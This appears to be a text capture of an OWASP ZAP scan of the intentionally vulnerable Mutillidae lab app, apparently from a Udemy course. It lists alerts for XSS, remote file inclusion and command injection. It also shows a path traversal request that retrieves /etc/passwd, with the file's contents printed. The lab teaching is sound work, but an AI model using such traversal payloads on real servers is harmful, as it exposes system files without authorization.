 Activities
Thu 16:02
ie
Untitled Session - OWASP ZAP 2.5.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start
Request
Response
Header: Text
Body: Text
Contexts
Default Context
Sites
http://10.20.14.204
GET:mutillidae
GET:robots.txt
GET:sitemap.xml
mutillidae
GET:mutillidae(page)
HTTP/1.1 200 OK
Date: Thu, 09 Jun 2016 14:48:46 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Logged-In-User:
Cache-Control: public
Pragma: public
Set-Cookie: PHPSESSID=160d7cccc585bbc1d01c837332cf367d; path=/
Last-Modified: Thu, 09 Jun 2016 14:48:46 GMT
Content-Type: text/html
<!-- Begin Content -->
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
History
Search
Alerts
Output
Active Scan
Spider
Alerts (15)
Cross Site Scripting (Reflected) (24)
External Redirect
Path Traversal (9)
GET: http://10.20.14.204/mutillidae/index.php?cho
GET: http://10.20.14.204/mutillidae/index.php?do=
GET: http://10.20.14.204/mutillidae/index.php?forv
GET: http://10.20.14.204/mutillidae/index.php?pag
GET: http://10.20.14.204/mutillidae/index.php?pag
GET: http://10.20.14.204/mutillidae/index.php?pag
POST: http://10.20.14.204/mutillidae/index.php?pa
POST: http://10.20.14.204/mutillidae/index.php?pa
POST: http://10.20.14.204/mutillidae/index.php?pa
Remote File Inclusion (8)
Remote OS Command Injection
Path Traversal
URL: http://10.20.14.204/mutillidae/index.php?choice=nmap&initials=ZAP&page=%2Fetc%2Fpasswd&user-poll-php-submit-button=Submit+Vote
Risk: High
Confidence: Medium
Parameter: page
Attack: /etc/passwd
Evidence: root:x:0:0
CWE ID: 22
WASC ID: 33
Description:
The Path Traversal attack technique allows an attacker access to files, directories, and commands that potentially reside outside the web document root directory. An attacker may manipulate a URL in such a way that the web
site will execute or reveal the contents of arbitrary files anywhere on the web server. Any device that exposes an HTTP-based interface is potentially vulnerable to Path Traversal.
Other Info:
Alerts 7 3 5 0
Current Scans 0 0 0 0 0 0 0
Udemy